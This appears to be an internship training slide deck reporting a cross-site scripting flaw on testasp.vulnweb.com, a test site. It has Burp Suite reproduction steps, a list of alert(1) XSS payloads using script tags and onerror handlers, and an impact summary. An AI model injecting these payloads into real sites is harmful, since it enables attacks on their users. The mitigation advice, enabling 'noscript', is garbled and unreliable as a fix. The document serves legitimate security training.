Slide 1
REPORT ON VULNERABILITY
INTERNSHIPSTUDIO.COM

Slide 2



VULNERABILITY SCAN ON : . http://testasp.vulnweb.com/
By NETSPARKER

Slide 3
1. visit http://testasp.vulnweb.com/ 2.On the top menu you will find a search option. 3.Click on it and you will prompted with the search box. 4.You can intercept the request in Burp suite. 5.Now you can find different payloads for XSS. 6.Send the request to intruder and paste all the payloads. 7. Try to find a successful payload for XSS.
STEPS TO REPRODUCE

Slide 4

PAYLOADS
These are some payloads found by Burp Suite:
<img src=1 href=1 onerror="javascript:alert(1)"></img>
<script>alert(1)</script>
<audio src=1 href=1 onerror="javascript:alert(1)"></audio>
<video src=1 href=1 onerror="javascript:alert(1)"></video>
<image src=1 href=1 onerror="javascript:alert(1)"></image>
<script src=1 href=1 onerror="javascript:alert(1)"></script>

Slide 5

PROOF FOR VULNERABILITIES

Slide 6
VULNERABILITY REPORT
Title : Cross site scripting
Domain : Vulnweb.com
Sub Domain : testasp.vulnweb.com
Steps to reproduce :1. visit http://testasp.vulnweb.com/ 2.On the top menu you will find a search option. 3.Click on it and you will prompted with the search box.
4. Inject this Javascript code properly into the vulnerable parameter.
<img src=1 href=1 onerror="javascript:alert(1)"></img>
<script>alert(1)</script>
<audio src=1 href=1 onerror="javascript:alert(1)"></audio>
<video src=1 href=1 onerror="javascript:alert(1)"></video>
<image src=1 href=1 onerror="javascript:alert(1)"></image>
<script src=1 href=1 onerror="javascript:alert(1)"></script>
The following POC window indicates the vulnerability

Slide 7
Impacts : cross site scripting can lead to stealing of your user data and it can be harmful for your website/company
With user interaction, an attacker could execute arbitrary Javascript code in a victim's browser. This would allow an attacker to unwillingly make a victim:
Perform any action in the identified endpoint
View any information that the user is able to view
Modify any information that the user is able to modify
Proof of Concept : Screen Shots and video.
Mitigation : if u want to prevent your website to be vulnerable of cross site scripting then you c an just enable noscript in the report

Slide 8
THANK YOU
INTERNSHIPSTUDIO.COM

